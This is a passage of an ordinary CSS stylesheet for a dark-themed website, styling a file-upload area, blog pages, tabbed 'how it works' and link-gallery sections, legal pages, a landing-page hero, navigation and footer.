}

.upload-area .upload-area__file-details {
    height: 0;
    visibility: hidden;
    opacity: 0;
    text-align: left
}

.upload-area .upload-area__file-details .file-details__title {
    font-size: 1.125rem;
    font-weight: 500;
    color: var(--clr-light-gray)
}

.upload-area .upload-area__file-details .uploaded-file {
    display: flex;
    align-items: center;
    visibility: hidden;
    opacity: 0;
    transition: none 500ms ease-in-out;
    transition-property: visibility,opacity
}

.upload-area .upload-area__file-details .uploaded-file .uploaded-file__icon-container {
    position: relative
}

.upload-area .upload-area__file-details .uploaded-file .uploaded-file__icon-container .uploaded-file__icon {
    font-size: 3.4375rem;
    color: var(--clr-blue)
}

.upload-area .upload-area__file-details .uploaded-file .uploaded-file__icon-container .uploaded-file__icon-text {
    position: absolute;
    left: 50%;
    transform: translateX(-50%);
    font-size: .9375rem;
    font-weight: 500;
    color: var(--clr-white)
}

.upload-area .upload-area__file-details .uploaded-file--open {
    visibility: visible;
    opacity: 1
}

@-webkit-keyframes slidDown {
    from {
        height: 28.125rem
    }

    to {
        height: 35rem
    }
}

@keyframes slidDown {
    from {
        height: 28.125rem
    }

    to {
        height: 35rem
    }
}

.drop-zoon__paragraph:hover {
    transform: translateY(0)!important
}

.upload-active {
    opacity: 0!important
}

.drop-zoon:hover .drop-zoon__icon,.drop-zoon:hover .drop-zoon__paragraph {
    opacity: .7
}

.drop-zoon:hover .drop-zoon__preview-image {
    opacity: 1
}

.drop-zoon--over .drop-zoon__icon,.drop-zoon--over .drop-zoon__paragraph {
    opacity: .7
}

.drop-zoon--Uploaded .drop-zoon__icon,.drop-zoon--Uploaded .drop-zoon__paragraph {
    opacity: 0
}

.drop-zoon--Uploaded .drop-zoon__icon,.drop-zoon--Uploaded .desc {
    opacity: 0;
    margin: 52px 0 30px
}

.file-details--open {
    height: auto;
    visibility: visible;
    opacity: 1
}

.uploaded-file__info {
    position: relative;
    width: 100%;
    display: flex;
    justify-content: space-between
}

.uploaded-file__info::before,.uploaded-file__info::after {
    content: "";
    position: absolute;
    width: 0;
    background-color: #ebf2ff
}

.uploaded-file__info::before {
    width: 100%
}

.uploaded-file__info::after {
    width: 100%;
    background-color: var(--clr-blue)
}

.uploaded-file__info--active::after {
    -webkit-animation: progressMove 800ms ease-in-out;
    animation: progressMove 800ms ease-in-out;
    -webkit-animation-delay: 300ms;
    animation-delay: 300ms
}

@-webkit-keyframes progressMove {
    from {
        width: 0%;
        background-color: transparent
    }

    to {
        width: 100%;
        background-color: var(--clr-blue)
    }
}

@keyframes progressMove {
    from {
        width: 0%;
        background-color: transparent
    }

    to {
        width: 100%;
        background-color: var(--clr-blue)
    }
}

.uploaded-file__name {
    width: 100%;
    display: inline-block;
    font-size: 1rem;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

.uploaded-file__counter {
    font-size: 1rem;
    color: var(--clr-light-gray)
}

.upload-area .upload-area__drop-zoon .drop-zoon__preview-image {
    height: 100%
}

.blog-main-inr {
    margin: 128px 0
}

@media(min-width: 992px) and (max-width:1199px) {
    .blog-main-inr .container-fluid .row-custom .col-otr {
        width:50%
    }
}

.blog-main-inr .container-fluid .row-custom .col-otr .col-inr {
    background-color: rgba(255,255,255,.05);
    -webkit-backdrop-filter: blur(25px);
    backdrop-filter: blur(25px);
    border-radius: 24px;
    padding: 36px 36px 32px
}

@media(max-width: 575px) {
    .blog-main-inr .container-fluid .row-custom .col-otr .col-inr {
        padding:28px 28px 24px
    }
}

.blog-main-inr .container-fluid .row-custom .col-otr .col-inr .img-otr .blog-img {
    width: 100%;
    border-radius: 16px
}

.blog-main-inr .container-fluid .row-custom .col-otr .col-inr .content-otr .date-otr {
    color: #019dea;
    margin: 16px 0 8px
}

.blog-main-inr .container-fluid .row-custom .col-otr .col-inr .content-otr .date-otr .date-inr {
    color: #878787
}

.blog-main-inr .container-fluid .row-custom .col-otr .col-inr .content-otr .heading {
    display: inline;
    color: #fff;
    transition: .3s
}

.blog-main-inr .container-fluid .row-custom .col-otr .col-inr .content-otr .heading:hover {
    color: #019dea
}

.blog-main-inr .container-fluid .row-custom .col-otr .col-inr .content-otr .desc {
    color: #b7b7b7;
    margin: 8px 0 0
}

.blog-main-inr .container-fluid .row-custom .col-otr .box-1,.blog-main-inr .container-fluid .row-custom .col-otr .box-2,.blog-main-inr .container-fluid .row-custom .col-otr .box-3,.blog-main-inr .container-fluid .row-custom .col-otr .box-4,.blog-main-inr .container-fluid .row-custom .col-otr .box-5,.blog-main-inr .container-fluid .row-custom .col-otr .box-6,.blog-main-inr .container-fluid .row-custom .col-otr .box-7,.blog-main-inr .container-fluid .row-custom .col-otr .box-8,.blog-main-inr .container-fluid .row-custom .col-otr .box-9 {
    margin: 0 0 24px
}

@media(max-width: 767px) {
    .blog-main-inr .container-fluid .row-custom .col-otr .box-1,.blog-main-inr .container-fluid .row-custom .col-otr .box-2,.blog-main-inr .container-fluid .row-custom .col-otr .box-3,.blog-main-inr .container-fluid .row-custom .col-otr .box-4,.blog-main-inr .container-fluid .row-custom .col-otr .box-5,.blog-main-inr .container-fluid .row-custom .col-otr .box-6,.blog-main-inr .container-fluid .row-custom .col-otr .box-7,.blog-main-inr .container-fluid .row-custom .col-otr .box-8,.blog-main-inr .container-fluid .row-custom .col-otr .box-9,.blog-main-inr .container-fluid .row-custom .col-otr .box-10,.blog-main-inr .container-fluid .row-custom .col-otr .box-11 {
        margin:0 0 24px
    }
}

.blog-main-inr .container-fluid .row-custom .col-btn-otr .col-btn-inr {
    display: flex;
    align-items: center;
    justify-content: center;
    margin: 48px 0 0
}

.blog-detail-main {
    margin: 128px 0
}

.blog-detail-main .container-fluid .wrapper {
    margin: 0 0 72px
}

.blog-detail-main .container-fluid .wrapper .heading {
    color: #fff
}

.blog-detail-main .container-fluid .row-custom .col-detail-otr .col-detail-inr {
    background-color: rgba(255,255,255,.05);
    border-radius: 24px;
    padding: 48px 48px 36px
}

@media(max-width: 991px) {
    .blog-detail-main .container-fluid .row-custom .col-detail-otr .col-detail-inr {
        padding:28px 28px 24px
    }
}

.blog-detail-main .container-fluid .row-custom .col-detail-otr .col-detail-inr .img-otr {
    margin: 0 0 36px
}

.blog-detail-main .container-fluid .row-custom .col-detail-otr .col-detail-inr .img-otr .art-img {
    width: 100%;
    border-radius: 24px
}

@media(max-width: 991px) {
    .blog-detail-main .container-fluid .row-custom .col-detail-otr .col-detail-inr .img-otr .art-img {
        border-radius:16px
    }
}

.blog-detail-main .container-fluid .row-custom .col-detail-otr .col-detail-inr .head-1,.blog-detail-main .container-fluid .row-custom .col-detail-otr .col-detail-inr .head-2 {
    color: #fff;
    margin-bottom: 16px
}

.blog-detail-main .container-fluid .row-custom .col-detail-otr .col-detail-inr .desc {
    color: #b7b7b7;
    margin-bottom: 20px
}

.blog-detail-main .container-fluid .row-custom .col-detail-otr .col-detail-inr .desc-1 {
    margin-bottom: 16px
}

.blog-detail-main .container-fluid .row-custom .col-detail-otr .col-detail-inr .desc-2,.blog-detail-main .container-fluid .row-custom .col-detail-otr .col-detail-inr .desc-7 {
    margin-bottom: 24px
}

.blog-detail-main .container-fluid .row-custom .col-detail-otr .col-detail-inr .desc-6 {
    margin-bottom: 0
}

.blog-detail-main .container-fluid .row-custom .col-detail-otr .col-detail-inr .content-otr {
    background-color: rgba(255,255,255,.05);
    border-radius: 16px;
    padding: 24px 28px;
    margin: 36px 0
}

.blog-detail-main .container-fluid .row-custom .col-detail-otr .col-detail-inr .content-otr .desc-inr {
    color: #b7b7b7
}

.blog-detail-main .container-fluid .row-custom .col-detail-otr .col-detail-inr .desc-8 {
    margin-bottom: 0
}

.blog-detail-main .container-fluid .row-custom .col-sidebar-otr .col-sidebar-inr {
    padding-left: 72px
}

@media(max-width: 1300px) {
    .blog-detail-main .container-fluid .row-custom .col-sidebar-otr .col-sidebar-inr {
        padding-left:48px
    }
}

@media(max-width: 1100px) {
    .blog-detail-main .container-fluid .row-custom .col-sidebar-otr .col-sidebar-inr {
        padding-left:0
    }
}

@media(max-width: 991px) {
    .blog-detail-main .container-fluid .row-custom .col-sidebar-otr .col-sidebar-inr {
        padding-top:32px
    }
}

.blog-detail-main .container-fluid .row-custom .col-sidebar-otr .col-sidebar-inr .category-otr {
    background-color: rgba(255,255,255,.05);
    border-radius: 16px;
    padding: 20px 28px 32px
}

.blog-detail-main .container-fluid .row-custom .col-sidebar-otr .col-sidebar-inr .category-otr .heading {
    color: #fff;
    margin-bottom: 24px
}

.blog-detail-main .container-fluid .row-custom .col-sidebar-otr .col-sidebar-inr .category-otr .caretory-ul .caretory-li:not(:last-child) {
    margin: 0 0 16px
}

.blog-detail-main .container-fluid .row-custom .col-sidebar-otr .col-sidebar-inr .category-otr .caretory-ul .caretory-li .caretory-a {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding-bottom: 16px;
    border-bottom: 1px solid #019dea
}

.blog-detail-main .container-fluid .row-custom .col-sidebar-otr .col-sidebar-inr .category-otr .caretory-ul .caretory-li .caretory-a:hover .name {
    color: #019dea
}

.blog-detail-main .container-fluid .row-custom .col-sidebar-otr .col-sidebar-inr .category-otr .caretory-ul .caretory-li .caretory-a .name {
    color: #b7b7b7;
    transition: .3s
}

.blog-detail-main .container-fluid .row-custom .col-sidebar-otr .col-sidebar-inr .tabs-otr {
    background-color: rgba(255,255,255,.05);
    border-radius: 16px;
    padding: 20px 28px 32px;
    margin: 32px 0
}

.blog-detail-main .container-fluid .row-custom .col-sidebar-otr .col-sidebar-inr .tabs-otr .heading {
    color: #fff;
    margin-bottom: 8px
}

.blog-detail-main .container-fluid .row-custom .col-sidebar-otr .col-sidebar-inr .tabs-otr .tabs {
    display: flex;
    align-items: center;
    flex-wrap: wrap
}

.blog-detail-main .container-fluid .row-custom .col-sidebar-otr .col-sidebar-inr .tabs-otr .tabs .tabs-btn {
    margin-top: 16px
}

.blog-detail-main .container-fluid .row-custom .col-sidebar-otr .col-sidebar-inr .tabs-otr .tabs .tabs-btn:not(:last-child) {
    margin-right: 16px
}

.blog-detail-main .container-fluid .row-custom .col-sidebar-otr .col-sidebar-inr .share-otr {
    background-color: rgba(255,255,255,.05);
    border-radius: 16px;
    padding: 20px 28px 32px
}

.blog-detail-main .container-fluid .row-custom .col-sidebar-otr .col-sidebar-inr .share-otr .heading {
    color: #fff;
    margin-bottom: 8px
}

.blog-detail-main .container-fluid .row-custom .col-sidebar-otr .col-sidebar-inr .share-otr .icon-ul {
    display: flex;
    align-items: center;
    flex-wrap: wrap
}

.blog-detail-main .container-fluid .row-custom .col-sidebar-otr .col-sidebar-inr .share-otr .icon-ul .icon-li {
    margin-top: 16
}

.blog-detail-main .container-fluid .row-custom .col-sidebar-otr .col-sidebar-inr .share-otr .icon-ul .icon-li:not(:last-child) {
    margin-right: 16px
}

.blog-detail-main .container-fluid .row-custom .col-sidebar-otr .col-sidebar-inr .share-otr .icon-ul .icon-li .icon-a {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 52px;
    height: 52px;
    border-radius: 100%;
    background-color: rgba(255,255,255,.05);
    transition: .3s
}

.blog-detail-main .container-fluid .row-custom .col-sidebar-otr .col-sidebar-inr .share-otr .icon-ul .icon-li .icon-a:hover {
    background-color: #019dea
}

.how-it-work-main {
    margin: 48px 0
}

.how-it-work-main .container-fluid .wrapper {
    margin: 0 0 18px
}

.how-it-work-main .container-fluid .wrapper .tab-otr {
    display: flex;
    align-items: center
}

@media(max-width: 767px) {
    .how-it-work-main .container-fluid .wrapper .tab-otr {
        flex-direction:column;
        align-items: flex-start
    }
}

.how-it-work-main .container-fluid .wrapper .tab-otr .heading {
    color: #fff;
    margin: 0 24px 0 0
}

@media(max-width: 767px) {
    .how-it-work-main .container-fluid .wrapper .tab-otr .heading {
        margin:0 0 24px
    }
}

.how-it-work-main .container-fluid .wrapper .tab-otr .tab-inr {
    position: relative
}

.how-it-work-main .container-fluid .wrapper .tab-otr .tab-inr .btn-drop,.btn-drop {
    display: flex;
    align-items: center;
    background-color: rgba(255,255,255,.05);
    border: 2px solid #019dea;
    border-radius: 12px;
    padding: 6px 16px;
    cursor: pointer
}

.how-it-work-main .container-fluid .wrapper .tab-otr .tab-inr .btn-drop .btn-drop-inr,.btn-drop {
    color: #fff
}

.how-it-work-main .container-fluid .wrapper .tab-otr .tab-inr .btn-drop .arrow-down {
    font-size: 18px;
    color: #fff;
    margin: 0 0 0 8px
}

.how-it-work-main .container-fluid .wrapper .tab-otr .tab-inr .btn-drop .change-text,.btn-drop {
    color: #fff
}

.how-it-work-main .container-fluid .wrapper .tab-otr .tab-inr .tabs-ul {
    position: absolute;
    left: 0;
    top: 80px;
    width: 200px;
    border-radius: 24px;
    background-color: #222f45;
    padding: 16px 24px 20px;
    opacity: 0;
    visibility: hidden;
    transition: .3s;
    z-index: 10
}

.how-it-work-main .container-fluid .wrapper .tab-otr .tab-inr .tabs-ul .tab-link {
    cursor: pointer
}

.how-it-work-main .container-fluid .wrapper .tab-otr .tab-inr .tabs-ul .tab-link:not(:last-child) {
    margin-bottom: 12px
}

.how-it-work-main .container-fluid .wrapper .tab-otr .tab-inr .tabs-ul .tab-link .tab-p {
    color: #fff
}

.how-it-work-main .container-fluid .wrapper .tab-otr .tab-inr .tabs-ul .active .tab-p {
    color: #019dea
}

.how-it-work-main .container-fluid .wrapper .tab-otr .tab-inr .tab-drop-open {
    opacity: 1;
    visibility: visible;
    top: 50px
}

.how-it-work-main .container-fluid .row-custom-main .tab-content {
    display: none;
    opacity: 0;
    transform: translateY(15px);
    -webkit-animation: fadeIn .3s ease 1 forwards;
    animation: fadeIn .3s ease 1 forwards
}

.how-it-work-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-work-otr .col-work-inr {
    background-color: rgba(255,255,255,.05);
    border-radius: 16px;
    padding: 28px 32px 24px;
    margin-top: 25px
}

.how-it-work-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-work-otr .col-work-inr .icon-otr {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 60px;
    height: 60px;
    border-radius: 100%;
    background-color: rgba(255,255,255,.05)
}

.how-it-work-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-work-otr .col-work-inr .icon-otr .icon {
    font-size: 32px;
    color: #fff
}

.how-it-work-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-work-otr .col-work-inr .content .heading {
    color: #fff;
    margin: 16px 0 12px
}

.how-it-work-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-work-otr .col-work-inr .content .desc {
    color: #b7b7b7
}

@media(max-width: 991px) {
    .how-it-work-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-work-otr .box-1,.how-it-work-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-work-otr .box-2 {
        margin:0 0 24px
    }
}

.how-it-work-main .container-fluid .row-custom-main .active {
    display: block;
    opacity: 1
}

.about-main {
    margin: 128px 0
}

.about-main .container-fluid .call-to-action {
    display: flex;
    position: relative;
    padding: 96px 72px 104px;
    background-color: rgba(255,255,255,.05);
    border-radius: 24px;
    overflow: hidden
}

@media(max-width: 575px) {
    .about-main .container-fluid .call-to-action {
        padding:48px 28px 56px
    }
}

.about-main .container-fluid .call-to-action .wrapper {
    position: relative;
    z-index: 10
}

.about-main .container-fluid .call-to-action .wrapper .heading {
    color: #fff;
    margin-bottom: 16px
}

@media(max-width: 767px) {
    .about-main .container-fluid .call-to-action .wrapper .heading br {
        display:none
    }
}

.about-main .container-fluid .call-to-action .wrapper .desc {
    color: #b7b7b7
}

@media(max-width: 767px) {
    .about-main .container-fluid .call-to-action .wrapper .desc br {
        display:none
    }
}

.about-main .container-fluid .call-to-action .img-otr {
    display: flex;
    align-items: center;
    position: absolute;
    top: -200px;
    right: -260px;
    z-index: 2;
    transform: rotate(-24deg)
}

@media(max-width: 1400px) {
    .about-main .container-fluid .call-to-action .img-otr {
        top:-30px;
        right: -170px
    }
}

@media(max-width: 991px) {
    .about-main .container-fluid .call-to-action .img-otr {
        display:none
    }
}

.about-main .container-fluid .call-to-action .img-otr .img-inr:not(:last-child) {
    margin: 0 30px 0 0
}

.about-main .container-fluid .call-to-action .img-otr .img-inr .col-img-inr:not(:last-child) {
    margin-bottom: 30px
}

.about-main .container-fluid .call-to-action .img-otr .img-inr .col-img-inr .about-img {
    width: 250px;
    border-radius: 16px
}

@media(max-width: 1400px) {
    .about-main .container-fluid .call-to-action .img-otr .img-inr .col-img-inr .about-img {
        width:200px
    }
}

.privacy-policy-main {
    margin: 128px 0
}

.privacy-policy-main .container .wrapper .desc {
    color: #b7b7b7
}

.privacy-policy-main .container .wrapper .para {
    padding: 0 0 16px
}

.privacy-policy-main .container .wrapper .heading {
    margin: 24px 0 16px;
    color: #fff
}

.terms-of-services {
    margin: 128px 0
}

.terms-of-services .container .wrapper .desc {
    color: #b7b7b7
}

.terms-of-services .container .wrapper .para {
    padding: 0 0 16px
}

.terms-of-services .container .wrapper .heading {
    margin: 24px 0 16px;
    color: #fff
}

.overlay-landing .modal-content-inr .accordion {
    margin: 36px 0
}

.overlay-landing .modal-content-inr .action {
    margin: 0
}

.nav-landing {
    padding: 32px 0
}

.nav-landing .container-fluid .wrapper {
    display: flex;
    align-items: center;
    justify-content: space-between
}

.nav-landing .container-fluid .wrapper .logo-otr .logo {
    width: 170px
}

@media(max-width: 1199px) {
    .nav-landing .container-fluid .wrapper .menu-otr {
        display:none
    }
}

.nav-landing .container-fluid .wrapper .menu-otr .menu-ul {
    display: flex;
    align-items: center
}

.nav-landing .container-fluid .wrapper .menu-otr .menu-ul .menu-li:not(:last-child) {
    margin-right: 40px
}

.nav-landing .container-fluid .wrapper .menu-otr .menu-ul .menu-li .menu-a {
    color: #fff;
    transition: .3s
}

.nav-landing .container-fluid .wrapper .menu-otr .menu-ul .menu-li .menu-a:hover {
    color: #019dea
}

.nav-landing .container-fluid .wrapper .action-otr {
    display: flex
}

@media(max-width: 1199px) {
    .nav-landing .container-fluid .wrapper .action-otr {
        display:none
    }
}

.nav-landing .container-fluid .wrapper .burger-icon-otr {
    display: none;
    align-items: center;
    justify-content: center;
    width: 56px;
    height: 56px;
    border-radius: 100%;
    background-color: rgba(255,255,255,.05);
    cursor: pointer
}

@media(max-width: 1199px) {
    .nav-landing .container-fluid .wrapper .burger-icon-otr {
        display:flex
    }
}

@media(max-width: 575px) {
    .nav-landing .container-fluid .wrapper .burger-icon-otr {
        width:40px;
        height: 40px
    }
}

.nav-landing .container-fluid .wrapper .burger-icon-otr .burger-icon {
    font-size: 24px;
    color: #fff
}

@media(max-width: 575px) {
    .nav-landing .container-fluid .wrapper .burger-icon-otr .burger-icon {
        font-size:18px
    }
}

.landing-Hero {
    position: relative;
    overflow: hidden;
    background: linear-gradient(252.07deg,rgba(1,156,234,0.05) 0%,rgba(255,255,255,0.05) 100%)
}

.landing-Hero::before {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    background-image: url(../img/footer-bg-img.png);
    top: 0;
    left: 0;
    opacity: .6
}

.landing-Hero .container-fluid .row-custom {
    align-items: center;
    position: relative;
    padding: 96px 0 128px;
    z-index: 2
}

.landing-Hero .container-fluid .row-custom .col-content-otr .col-content-inr .heading {
    color: #fff
}

.landing-Hero .container-fluid .row-custom .col-content-otr .col-content-inr .heading .text-color {
    color: #019dea
}

.landing-Hero .container-fluid .row-custom .col-content-otr .col-content-inr .heading2-otr {
    display: inline-flex;
    background-color: #091830;
    border-radius: 16px;
    margin: 40px 0 60px
}

.landing-Hero .container-fluid .row-custom .col-content-otr .col-content-inr .heading2-otr .heading2 {
    color: #fff;
    padding: 12px 24px
}

.landing-Hero .container-fluid .row-custom .col-content-otr .col-content-inr .logo-otr .logo-ul {
    display: flex;
    align-items: center;
    flex-wrap: wrap
}

@media(max-width: 420px) {
    .landing-Hero .container-fluid .row-custom .col-content-otr .col-content-inr .logo-otr .logo-ul .logo-li {
        margin-top:16px
    }
}

.landing-Hero .container-fluid .row-custom .col-content-otr .col-content-inr .logo-otr .logo-ul .logo-li:not(:last-child) {
    margin-right: 16px
}

@media(max-width: 991px) {
    .landing-Hero .container-fluid .row-custom .col-img-otr .col-img-inr {
        padding-top:72px
    }
}

.landing-Hero .container-fluid .row-custom .col-img-otr .col-img-inr .img {
    width: 100%
}

.home-link-main {
    margin: 128px 0
}

.home-link-main .container-fluid .wrapper {
    margin-bottom: 72px
}

.home-link-main .container-fluid .wrapper .tab-otr {
    display: flex;
    align-items: center
}

@media(max-width: 991px) {
    .home-link-main .container-fluid .wrapper .tab-otr {
        flex-direction:column;
        align-items: flex-start
    }
}

.home-link-main .container-fluid .wrapper .tab-otr .heading {
    color: #fff;
    margin-right: 24px
}

@media(max-width: 991px) {
    .home-link-main .container-fluid .wrapper .tab-otr .heading {
        margin:0 0 24px
    }
}

.home-link-main .container-fluid .wrapper .tab-otr .tab-inr {
    position: relative
}

.home-link-main .container-fluid .wrapper .tab-otr .tab-inr .btn-drop {
    display: flex;
    align-items: center;
    background-color: rgba(255,255,255,.05);
    border: 2px solid #019dea;
    border-radius: 12px;
    padding: 6px 16px;
    cursor: pointer
}

.home-link-main .container-fluid .wrapper .tab-otr .tab-inr .btn-drop .btn-drop-inr {
    color: #fff
}

.home-link-main .container-fluid .wrapper .tab-otr .tab-inr .btn-drop .arrow-down {
    font-size: 18px;
    color: #fff;
    margin: 0 0 0 8px
}

.home-link-main .container-fluid .wrapper .tab-otr .tab-inr .btn-drop .change-text {
    color: #fff
}

.home-link-main .container-fluid .wrapper .tab-otr .tab-inr .tabs-ul {
    position: absolute;
    left: 0;
    top: 80px;
    width: 200px;
    border-radius: 24px;
    background-color: #222f45;
    padding: 16px 24px 20px;
    opacity: 0;
    visibility: hidden;
    transition: .3s;
    z-index: 10
}

.home-link-main .container-fluid .wrapper .tab-otr .tab-inr .tabs-ul .tab-link {
    cursor: pointer
}

.home-link-main .container-fluid .wrapper .tab-otr .tab-inr .tabs-ul .tab-link:not(:last-child) {
    margin-bottom: 12px
}

.home-link-main .container-fluid .wrapper .tab-otr .tab-inr .tabs-ul .tab-link .tab-p {
    color: #fff
}

.home-link-main .container-fluid .wrapper .tab-otr .tab-inr .tabs-ul .active .tab-p {
    color: #019dea
}

.home-link-main .container-fluid .wrapper .tab-otr .tab-inr .tab-drop-open {
    opacity: 1;
    visibility: visible;
    top: 50px
}

.home-link-main .container-fluid .row-custom-main .tab-content {
    display: none;
    opacity: 0;
    -webkit-animation: fadeIn .3s ease 1 forwards;
    animation: fadeIn .3s ease 1 forwards
}

.home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr {
    justify-content: center
}

.home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-linkk-otr .col-linkk-inr .img-otr {
    margin-bottom: 24px;
    border-radius: 30px;
    border: 10px solid #222f45;
    overflow: hidden
}

.home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-linkk-otr .col-linkk-inr .img-otr .img-linkk {
    width: 100%
}

.home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-linkk-otr .col-linkk-inr .linkk-page {
    text-align: center;
    color: #fff
}

.home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-linkk-otr .box-1,.home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-linkk-otr .box-2 {
    margin-bottom: 30px
}

@media(max-width: 991px) {
    .home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-linkk-otr .box-1,.home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-linkk-otr .box-2,.home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-linkk-otr .box-3,.home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-linkk-otr .box-4 {
        margin-bottom:30px
    }
}

.home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 {
    margin: 128px 0 0;
    justify-content: center
}

.home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .wrapper {
    margin-bottom: 72px
}

.home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .wrapper .heading {
    color: #fff
}

.home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .col-linkk-inr .img-otr {
    margin-bottom: 24px;
    border-radius: 30px;
    border: 10px solid #222f45;
    overflow: hidden
}

.home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .col-linkk-inr .img-otr .img-linkk {
    width: 100%
}

.home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .col-linkk-inr .linkk-page {
    text-align: center;
    color: #fff
}

.home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .box-1,.home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .box-2,.home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .box-3,.home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .box-4,.home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .box-5,.home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .box-6,.home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .box-7,.home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .box-8,.home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .box-9,.home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .box-10,.home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .box-11,.home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .box-12,.home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .box-13,.home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .box-14,.home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .box-15,.home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .box-16,.home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .box-17,.home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .box-18 {
    margin-bottom: 30px
}

@media(max-width: 767px) {
    .home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .box-1,.home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .box-2,.home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .box-3,.home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .box-4,.home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .box-5,.home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .box-6,.home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .box-7,.home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .box-8,.home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .box-9,.home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .box-10,.home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .box-11,.home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .box-12,.home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .box-13,.home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .box-14,.home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .box-15,.home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .box-16,.home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .box-17,.home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .box-18,.home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .box-19 {
        margin-bottom:30px
    }
}

.home-link-main .container-fluid .row-custom-main .active {
    display: block;
    opacity: 1
}

.footer-landing {
    position: relative;
    overflow: hidden;
    background: linear-gradient(252.07deg,rgba(1,156,234,0.05) 0%,rgba(255,255,255,0.05) 100%)
}

.footer-landing::before {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    background-image: url(../img/footer-bg-img.png);
    top: 0;
    left: 0;
    opacity: .6
}

.footer-landing .container-fluid .wrapper {
    position: relative;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
    text-align: center;
    padding: 128px 0;
    z-index: 2
}

.footer-landing .container-fluid .wrapper .heading {
    color: #fff
}

.footer-landing .container-fluid .wrapper .desc {
    color: #b7b7b7;
    margin: 16px 0 40px
}

.footer-landing .container-fluid .wrapper .action-otr {
    display: flex
}

.copyright-landing {
    padding: 32px 0
}

.copyright-landing .container-fluid .wrapper {
    display: flex;
    justify-content: center;
    text-align: center
}

.copyright-landing .container-fluid .wrapper .copy-right {
    color: #fff
}

.copyright-landing .container-fluid .wrapper .copy-right .linkk {
    display: inline;
    color: #019dea
}

html {
    box-sizing: border-box
}

*,*:before,*:after {
    box-sizing: inherit
}

body {
    padding: 0;
    margin: 0;
    box-sizing: border-box;
    background-color: #091830
}

ul,li {
    list-style: none;
    margin: 0;
    padding: 0
}

a {
    display: block;
    text-decoration: none
}

a:hover {
    text-decoration: none
}

h1,h2,h3,h4,h5,h6,p {
    margin: 0;
    padding: 0
}

.container-fluid {
    padding: 0 50px
}

@media(max-width: 991px) {
    .container-fluid {
